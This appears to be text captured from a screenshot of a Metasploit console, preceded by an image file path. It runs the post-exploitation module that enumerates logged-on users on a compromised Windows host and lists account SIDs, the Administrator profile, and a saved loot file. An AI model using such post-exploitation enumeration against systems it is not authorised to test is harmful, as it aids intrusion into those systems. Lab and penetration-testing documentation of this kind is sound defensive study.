 msf5 post(windows/gather/enum_logged_on_users) > run
[*] Running against session 1
Current Logged Users
====================
SID User
--- ----
S-1-5-21-2563855374-3215282501-1490390052-500 WIN-OMCNBKR66MN\Administrator
[+] Results saved in: /root/.msf4/loot/20230427203813_default_10.2.19.122_host.users.activ_803232.txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\systemprofile
S-1-5-19 C:\Windows\ServiceProfiles\LocalService
S-1-5-20 C:\Windows\ServiceProfiles\NetworkService
S-1-5-21-2563855374-3215282501-1490390052-500 C:\Users\Administrator